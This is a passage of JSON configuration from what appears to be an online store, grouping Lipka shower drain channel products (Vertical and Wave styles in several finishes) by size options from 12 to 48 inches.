Inches)","handle":"vertical-shower-drain-channel-antique-copper-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126851023078,"option_value":"(36 x 4 Inches)","handle":"vertical-shower-drain-channel-antique-copper-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126852661478,"option_value":"(40 x 4 Inches)","handle":"vertical-shower-drain-channel-antique-copper-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126853972198,"option_value":"(48 x 4 Inches)","handle":"vertical-shower-drain-channel-antique-copper-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145081,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Antique Copper 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8126870814950,"option_value":"(12 x 5 Inches)","handle":"vertical-shower-drain-channel-antique-copper-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126871699686,"option_value":"(18 x 5 Inches)","handle":"vertical-shower-drain-channel-antique-copper-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126873075942,"option_value":"(24 x 5 Inches)","handle":"vertical-shower-drain-channel-antique-copper-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126873469158,"option_value":"(32 x 5 Inches)","handle":"vertical-shower-drain-channel-antique-copper-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126874910950,"option_value":"(36 x 5 Inches)","handle":"vertical-shower-drain-channel-antique-copper-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126875140326,"option_value":"(40 x 5 Inches)","handle":"vertical-shower-drain-channel-antique-copper-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8126876713190,"option_value":"(48 x 5 Inches)","handle":"vertical-shower-drain-channel-antique-copper-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145864,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Black 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395829084390,"option_value":"12 x 3 Inches","handle":"vertical-shower-drain-channel-black-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395829412070,"option_value":"18 x 3 Inches","handle":"vertical-shower-drain-channel-black-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395829608678,"option_value":"24 x 3 Inches","handle":"vertical-shower-drain-channel-black-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395829838054,"option_value":"32 x 3 Inches","handle":"vertical-shower-drain-channel-black-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395830165734,"option_value":"36 x 3 Inches","handle":"vertical-shower-drain-channel-black-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395830264038,"option_value":"40 x 3 Inches","handle":"vertical-shower-drain-channel-black-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395830591718,"option_value":"48 x 3 Inches","handle":"vertical-shower-drain-channel-black-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145859,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Black 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395830952166,"option_value":"12 x 4 Inches","handle":"vertical-shower-drain-channel-black-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395831312614,"option_value":"18 x 4 Inches","handle":"vertical-shower-drain-channel-black-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395831574758,"option_value":"24 x 4 Inches","handle":"vertical-shower-drain-channel-black-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395831738598,"option_value":"32 x 4 Inches","handle":"vertical-shower-drain-channel-black-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395831967974,"option_value":"36 x 4 Inches","handle":"vertical-shower-drain-channel-black-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395832295654,"option_value":"40 x 4 Inches","handle":"vertical-shower-drain-channel-black-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395834097894,"option_value":"48 x 4 Inches","handle":"vertical-shower-drain-channel-black-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145863,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8396167020774,"option_value":"12 x 5 Inches","handle":"vertical-shower-drain-channel-black-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8396168659174,"option_value":"18 x 5 Inches","handle":"vertical-shower-drain-channel-black-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8396169511142,"option_value":"24 x 5 Inches","handle":"vertical-shower-drain-channel-black-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8396170461414,"option_value":"32 x 5 Inches","handle":"vertical-shower-drain-channel-black-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8396171051238,"option_value":"36 x 5 Inches","handle":"vertical-shower-drain-channel-black-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8396171378918,"option_value":"40 x 5 Inches","handle":"vertical-shower-drain-channel-black-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8396171968742,"option_value":"48 x 5 Inches","handle":"vertical-shower-drain-channel-black-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972550,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Yellow Gold 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125562847462,"option_value":"(12 x 3 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125563273446,"option_value":"(18 x 3 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125563961574,"option_value":"(24 x 3 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125564649702,"option_value":"(32 x 3 Inches) ","handle":"vertical-shower-drain-channel-yellow-gold-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125564813542,"option_value":"(36 x 3 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125565403366,"option_value":"(40 x 3 Inches) ","handle":"vertical-shower-drain-channel-yellow-gold-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125561962726,"option_value":"(48 x 3 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145077,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Yellow Gold 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125572350182,"option_value":"(12 x 4 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125572841702,"option_value":"(18 x 4 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125573562598,"option_value":"(24 x 4 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125574054118,"option_value":"(32 x 4 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125575200998,"option_value":"(36 x 4 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125579428070,"option_value":"(40 x 4 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125579722982,"option_value":"(48 x 4 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145079,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Vertical Shower Drain Channel Yellow Gold 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125585522918,"option_value":"(12 x 5 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125585686758,"option_value":"(18 x 5 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125586342118,"option_value":"(24 x 5 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125586571494,"option_value":"(32 x 5 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125587161318,"option_value":"(36 x 5 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125588111590,"option_value":"(40 x 5 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125588340966,"option_value":"(48 x 5 Inches)","handle":"vertical-shower-drain-channel-yellow-gold-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972479,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7727624356070,"option_value":"(12 x 3 Inches)","handle":"wave-shower-drain-channel-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727692939494,"option_value":"(18 x 3 Inches)","handle":"wave-shower-drain-channel-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727708045542,"option_value":"(24 x 3 Inches)","handle":"wave-shower-drain-channel-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727719252198,"option_value":"(32 x 3 Inches)","handle":"wave-shower-drain-channel-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727740649702,"option_value":"(40 x 3 Inches) ","handle":"wave-shower-drain-channel-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727732392166,"option_value":"(36 x 3 Inches)","handle":"wave-shower-drain-channel-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727747367142,"option_value":"(48 x 3 Inches) ","handle":"wave-shower-drain-channel-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145088,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7727795896550,"option_value":"(12 x 4 Inches)","handle":"wave-shower-drain-channel-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727829975270,"option_value":"(18 x 4 Inches)","handle":"wave-shower-drain-channel-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727847637222,"option_value":"(24 x 4 Inches)","handle":"wave-shower-drain-channel-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7727856681190,"option_value":"(32 x 4 Inches)","handle":"wave-shower-drain-channel-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729234346214,"option_value":"(36 x 4 Inches)","handle":"wave-shower-drain-channel-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729244635366,"option_value":"(40 x 4 Inches)","handle":"wave-shower-drain-channel-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729253122278,"option_value":"(48 x 4 Inches)","handle":"wave-shower-drain-channel-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145090,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7729259315430,"option_value":"(12 x 5 Inches)","handle":"wave-shower-drain-channel-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729276289254,"option_value":"(18 x 5 Inches)","handle":"wave-shower-drain-channel-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729287659750,"option_value":"(24 x 5 Inches)","handle":"wave-shower-drain-channel-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729295032550,"option_value":"(32 x 5 Inches)","handle":"wave-shower-drain-channel-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729301815526,"option_value":"(36 x 5 Inches)","handle":"wave-shower-drain-channel-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729312727270,"option_value":"(40 x 5 Inches)","handle":"wave-shower-drain-channel-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":7729318658278,"option_value":"(48 x 5 Inches)","handle":"wave-shower-drain-channel-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972518,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Antique Copper 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125717774566,"option_value":"(12 x 3 Inches)","handle":"wave-shower-drain-channel-antique-copper-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125725573350,"option_value":"(18 x 3 Inches)","handle":"wave-shower-drain-channel-antique-copper-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125727736038,"option_value":"(24 x 3 Inches)","handle":"wave-shower-drain-channel-antique-copper-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125730095334,"option_value":"(32 x 3 Inches)","handle":"wave-shower-drain-channel-antique-copper-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125731537126,"option_value":"(36 x 3 Inches)","handle":"wave-shower-drain-channel-antique-copper-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125733863654,"option_value":"(40 x 3 Inches)","handle":"wave-shower-drain-channel-antique-copper-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125734813926,"option_value":"(48 x 3 Inches)","handle":"wave-shower-drain-channel-antique-copper-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145092,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Antique Copper 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125748838630,"option_value":"(12 x 4 Inches)","handle":"wave-shower-drain-channel-antique-copper-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125749919974,"option_value":"(18 x 4 Inches)","handle":"wave-shower-drain-channel-antique-copper-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125751066854,"option_value":"(24 x 4 Inches)","handle":"wave-shower-drain-channel-antique-copper-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125751853286,"option_value":"(32 x 4 Inches)","handle":"wave-shower-drain-channel-antique-copper-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125752967398,"option_value":"(36 x 4 Inches)","handle":"wave-shower-drain-channel-antique-copper-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125753688294,"option_value":"(40 x 4 Inches)","handle":"wave-shower-drain-channel-antique-copper-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125754573030,"option_value":"(48 x 4 Inches)","handle":"wave-shower-drain-channel-antique-copper-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145093,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Antique Copper 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8125764370662,"option_value":"(12 x 5 Inches)","handle":"wave-shower-drain-channel-antique-copper-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125765419238,"option_value":"(18 x 5 Inches)","handle":"wave-shower-drain-channel-antique-copper-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125766107366,"option_value":"(24 x 5 Inches)","handle":"wave-shower-drain-channel-antique-copper-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125767221478,"option_value":"(32 x 5 Inches)","handle":"wave-shower-drain-channel-antique-copper-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125767844070,"option_value":"(36 x 5 Inches)","handle":"wave-shower-drain-channel-antique-copper-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125768237286,"option_value":"(40 x 5 Inches)","handle":"wave-shower-drain-channel-antique-copper-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8125768958182,"option_value":"(48 x 5 Inches)","handle":"wave-shower-drain-channel-antique-copper-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145854,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Black 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395261477094,"option_value":"12 x 3 Inches","handle":"wave-shower-drain-channel-black-12-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395262853350,"option_value":"18 x 3 Inches","handle":"wave-shower-drain-channel-black-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395264098534,"option_value":"24 x 3 Inches","handle":"wave-shower-drain-channel-black-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395265769702,"option_value":"32 x 3 Inches","handle":"wave-shower-drain-channel-black-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395281137894,"option_value":"36 x 3 Inches","handle":"wave-shower-drain-channel-black-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395282350310,"option_value":"40 x 3 Inches","handle":"wave-shower-drain-channel-black-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395283038438,"option_value":"48 x 3 Inches","handle":"wave-shower-drain-channel-black-40-x-3-inches-lipka-1","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145855,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Black 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395284709606,"option_value":"12 x 4 Inches","handle":"wave-shower-drain-channel-black-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395285594342,"option_value":"18 x 4 Inches","handle":"wave-shower-drain-channel-black-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395793531110,"option_value":"24 x 4 Inches","handle":"wave-shower-drain-channel-black-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395793793254,"option_value":"32 x 4 Inches","handle":"wave-shower-drain-channel-black-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395794120934,"option_value":"36 x 4 Inches","handle":"wave-shower-drain-channel-black-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395794579686,"option_value":"40 x 4 Inches","handle":"wave-shower-drain-channel-black-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395795071206,"option_value":"48 x 4 Inches","handle":"wave-shower-drain-channel-black-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145856,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8395796840678,"option_value":"12 x 5 Inches","handle":"wave-shower-drain-channel-black-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395799625958,"option_value":"18 x 5 Inches","handle":"wave-shower-drain-channel-black-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395800281318,"option_value":"24 x 5 Inches","handle":"wave-shower-drain-channel-black-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395800608998,"option_value":"32 x 5 Inches","handle":"wave-shower-drain-channel-black-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395800740070,"option_value":"36 x 5 Inches","handle":"wave-shower-drain-channel-black-36-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395801559270,"option_value":"40 x 5 Inches","handle":"wave-shower-drain-channel-black-40-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8395801821414,"option_value":"48 x 5 Inches","handle":"wave-shower-drain-channel-black-48-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":3972499,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Yellow Gold 3\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8124847980774,"option_value":"(12 x 3 Inches)","handle":"wave-shower-drain-channel-yellow-gold-12x3","published":true,"swatch_src":null,"swatch_value":null},{"id":8124863021286,"option_value":"(18 x 3 Inches)","handle":"wave-shower-drain-channel-yellow-gold-18-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124863054054,"option_value":"(24 x 3 Inches)","handle":"wave-shower-drain-channel-yellow-gold-24-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124863086822,"option_value":"(32 x 3 Inches)","handle":"wave-shower-drain-channel-yellow-gold-32-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124863119590,"option_value":"(36 x 3 Inches)","handle":"wave-shower-drain-channel-yellow-gold-36-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124863152358,"option_value":"(40 x 3 Inches)","handle":"wave-shower-drain-channel-yellow-gold-40-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124863381734,"option_value":"(48 x 3 Inches)","handle":"wave-shower-drain-channel-yellow-gold-48-x-3-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145094,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Yellow Gold 4\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8124884615398,"option_value":"(12 x 4 Inches)","handle":"wave-shower-drain-channel-yellow-gold-12-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124888383718,"option_value":"(18 x 4 Inches)","handle":"wave-shower-drain-channel-yellow-gold-18-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124890185958,"option_value":"(24 x 4 Inches)","handle":"wave-shower-drain-channel-yellow-gold-24-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124890448102,"option_value":"(32 x 4 Inches)","handle":"wave-shower-drain-channel-yellow-gold-32-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124891267302,"option_value":"(36 x 4 Inches)","handle":"wave-shower-drain-channel-yellow-gold-36-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124892184806,"option_value":"(40 x 4 Inches)","handle":"wave-shower-drain-channel-yellow-gold-40-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124895133926,"option_value":"(48 x 4 Inches)","handle":"wave-shower-drain-channel-yellow-gold-48-x-4-inches-lipka","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4145095,"products_preset_id":743199,"collections_swatch":"first_product_image","group_name":"Wave Shower Drain Channel Yellow Gold 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":743199,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8124906668262,"option_value":"(12 x 5 Inches)","handle":"wave-shower-drain-channel-yellow-gold-12-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124907389158,"option_value":"(18 x 5 Inches)","handle":"wave-shower-drain-channel-yellow-gold-18-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124907684070,"option_value":"(24 x 5 Inches)","handle":"wave-shower-drain-channel-yellow-gold-24-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124907749606,"option_value":"(32 x 5 Inches)","handle":"wave-shower-drain-channel-yellow-gold-32-x-5-inches-lipka","published":true,"swatch_src":null,"swatch_value":null},{"id":8124907815142,"option_value":"(36 x 5 